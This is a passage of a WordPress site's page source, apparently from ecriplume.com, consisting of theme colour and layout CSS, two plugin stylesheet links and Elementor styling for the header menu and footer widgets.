rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 